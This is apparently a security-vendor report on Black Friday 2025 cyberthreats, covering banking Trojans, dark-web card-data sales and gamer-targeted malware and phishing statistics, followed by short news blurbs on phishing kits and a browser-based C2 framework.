Banking Trojans, or “bankers,” are another tool for cybercriminals exploiting busy shopping seasons like Black Friday in 2025. They are designed to steal sensitive data from online banking and payment systems. In this section, we’ll focus on PC bankers. Once on a victim’s device, they monitor the browser and, when the user visits a targeted site, can use techniques like web injection or form-grabbing to capture login credentials, credit card information, and other personal data. Some trojans also watch the clipboard for crypto wallet addresses and replace them with those controlled by the malicious actors.
As online shopping peaks during major sales events, attackers increasingly target e-commerce platforms alongside banks. Trojans may inject fake forms into legitimate websites, tricking users into revealing sensitive data during checkout and increasing the risk of identity theft and financial fraud. In 2025, Kaspersky detected over 1,088,293* banking Trojan attacks. Among notable banker-related cases analysed by Kaspersky throughout the year, campaigns involving the new Maverick banking Trojan distributed via WhatsApp, as well as the Efimer Trojan which spread through malicious emails and compromised WordPress sites can be mentioned, both illustrating how diverse and adaptive banking Trojan delivery methods are.
*These statistics include globally active banking malware, and malware for ATMs and point-of-sale (PoS) systems. We excluded data on Trojan-banker families that no longer use banking Trojan functionality in their attacks, such as Emotet.
Apparently, even the criminal underground follows its own version of a holiday sales season. Once data is stolen, it often ends up on dark-web forums, where cybercriminals actively search for buyers. This pattern is far from new, and the range of offers has remained largely unchanged over the past two years.
Threat actors consistently seize the opportunity to attract “new customers,” advertising deep discounts tied to high-profile global sales events. It is worth noting that year after year we see the same established services announce their upcoming promotions in the lead-up to Black Friday, almost as if operating on a retail calendar of their own.
We also noted that dark web forum participants themselves eagerly await these seasonal markdowns, hoping to obtain databases at the most favorable rates and expressing their wishes in forum posts. In the months before Black Friday, posts began appearing on carding-themed forums advertising stolen payment-card data at promotional prices.
The gaming industry faces a high concentration of scams and other cyberthreats due to its vast global audience and constant demand for digital goods, updates, and in-game advantages. Players often engage quickly with new offers, making them more susceptible to deceptive links or malicious files. At the same time, the fact that gamers often download games, mods, skins etc. from third-party marketplaces, community platforms, and unofficial sources creates additional entry points for attackers.
The number of attempted attacks on platforms beloved by gamers increased dramatically in 2025, reaching 20,188,897 cases, a sharp rise compared to previous years.
The nearly sevenfold increase in 2025 is most likely linked to the Discord block by some countries introduced at the end of 2024. Eventually users rely on alternative tools, proxies and modified clients. This change significantly expanded the attack surface, making users more vulnerable to fake installers, and malicious updates disguised as workarounds for the restriction.
It can also be seen in the top five most targeted gaming platforms of 2025:
| Platform | The number of attempted attacks |
| Discord | 18,556,566 |
| Steam | 1,547,110 |
| Xbox | 43,560 |
| Uplay | 28,366 |
| Battle.net | 5,538 |
In previous years, Steam consistently ranked as the platform with the highest number of attempted attacks. Its extensive game library, active modding ecosystem, and long-standing role in the gaming community made it a prime target for cybercriminals distributing malicious files disguised as mods, cheats, or cracked versions. In 2025, however, the landscape changed significantly. The gap between Steam and Discord expanded to an unprecedented degree as Steam-related figures remained within their typical fluctuation range of the past five years, while the number of attempted Discord-disguised attacks surged more than 14 times compared to 2024, reshaping the hierarchy of targeted gaming platforms.
Attempts to attack users through malicious or unwanted files disguised as Steam and Discord throughout the reported period (download)
From January to October, 2025, cybercriminals used a variety of cyberthreats disguised as popular related to gamers platforms, modifications or circumvention options. RiskTool dominated the threat landscape with 17,845,099 detections, far more than any other category. Although not inherently malicious, these tools can hide files, mask processes, or disable programs, making them useful for stealthy, persistent abuse, including covert crypto-mining. Downloaders ranked second with 1,318,743 detections. These appear harmless but may fetch additional malware among other downloaded files. Downloaders are typically installed when users download unofficial patches, cracked clients, or mods. Trojans followed with 384,680 detections, often disguised as cheats or mod installers. Once executed, they can steal credentials, intercept tokens, or enable remote access, leading to account takeovers and the loss of in-game assets.
| Threat | Gaming-related detections |
| RiskTool | 17,845,099 |
| Downloader | 1,318,743 |
| Trojan | 384,680 |
| Adware | 184,257 |
| Exploit | 152,354 |
In addition to tracking malicious and unwanted files disguised as gamers’ platforms, Kaspersky experts also analysed phishing pages which impersonated these services. Between January and October 2025, Kaspersky products detected 2,054,336 phishing attempts targeting users through fake login pages, giveaway offers, “discounted” subscriptions and other scams which impersonated popular platforms like Steam, PlayStation, Xbox and gaming stores.
The page shown in the screenshot is a typical Black Friday-themed scam that targets gamers, designed to imitate an official Valorant promotion. The “Valorant Points up to 80% off” banner, polished layout, and fake countdown timer create urgency and make the offer appear credible at first glance. Users who proceed are redirected to a fake login form requesting Riot account credentials or bank card details. Once submitted, this information enables attackers to take over accounts, steal in-game assets, or carry out fraudulent transactions.
Minor text errors reveal the page’s fraudulent nature. The phrase “You should not have a size limit of 5$ dollars in your account” is grammatically incorrect and clearly suspicious.

Another phishing page relies on a fabricated “Winter Gift Marathon” that claims to offer a free $20 Steam gift card. The seasonal framing, combined with a misleading counter (“251,110 of 300,000 cards received”), creates an artificial sense of legitimacy and urgency intended to prompt quick user interaction.
The central component of the scheme is the “Sign in” button, which redirects users to a spoofed Steam login form designed to collect their credentials. Once obtained, attackers can gain full access to the account, including payment methods, inventory items, and marketplace assets, and may be able to compromise additional services if the same password is used elsewhere.
 |
 |

Scams themed around the PlayStation 5 Pro and Xbox Series X appear to be generated from a phishing kit, a reusable template that scammers adapt for different brands. Despite referencing two consoles, both pages follow the same structure which features a bold claim offering a chance to “win” a high-value device, a large product image on the left, and a minimalistic form on the right requesting the user’s email address.
A yellow banner promotes an “exclusive offer” with “limited availability,” pressuring users to respond quickly. After submitting an email, victims are typically redirected to additional personal and payment data-collection forms. They also may later be targeted with follow-up phishing emails, spam, or malicious links.
In 2025, the ongoing expansion of global e-commerce continued to be reflected in the cyberthreat landscape, with phishing, scam activity, and financial malware targeting online shoppers worldwide. Peak sales periods once again created favorable conditions for fraud, resulting in sustained activity involving spoofed retailer pages, fraudulent email campaigns, and seasonal spam.
Threat actors also targeted users of digital entertainment and subscription services. The gaming sector experienced a marked increase in malicious activity, driven by shifts in platform accessibility and the widespread use of third-party tools. The significant rise in malicious detections associated with Discord underscored how rapidly attackers adjust to changes in user behavior.
Overall, 2025 demonstrated that cybercriminals continue to leverage predictable user behavior patterns and major sales events to maximize the impact of their operations. Consumers should remain especially vigilant during peak shopping periods and use stronger security practices, such as two-factor authentication, secure payment methods, and cautious browsing. A comprehensive security solution that blocks malware, detects phishing pages, and protects financial data can further reduce the risk of falling victim to online threats.




A new breed of browser-based cyberattack is sweeping the threat landscape, as BlackFog researchers have uncovered. Dubbed Matrix Push C2, this command-and-control framework arms cybercriminals with the means to launch fileless malware and phishing campaigns that exploit web browsers as their delivery vehicle. By abusing browser push notifications a legitimate, built-in feature spanning Windows, Mac, […]
The post Hackers Adopt Matrix Push C2 for Browser-Based Malware and Phishing Attacks appeared first on GBHackers Security | #1 Globally Trusted Cyber Security News Platform.

Users and organizations should be prepared for a surge in phishing attacks over the next several weeks, as attackers take advantage of the holiday shopping season, according to a new report from Zimperium.
Google has filed a complaint in court that details the scam:
In a complaint filed Wednesday, the tech giant accused “a cybercriminal group in China” of selling “phishing for dummies” kits. The kits help unsavvy fraudsters easily “execute a large-scale phishing campaign,” tricking hordes of unsuspecting people into “disclosing sensitive information like passwords, credit card numbers, or banking information, often by impersonating well-known brands, government agencies, or even people the victim knows.”
These branded “Lighthouse” kits offer two versions of software, depending on whether bad actors want to launch SMS and e-commerce scams. “Members may subscribe to weekly, monthly, seasonal, annual, or permanent licenses,” Google alleged. Kits include “hundreds of templates for fake websites, domain set-up tools for those fake websites, and other features designed to dupe victims into believing they are entering sensitive information on a legitimate website.”...
The post Scam USPS and E-Z Pass Texts and Websites appeared first on Security Boulevard.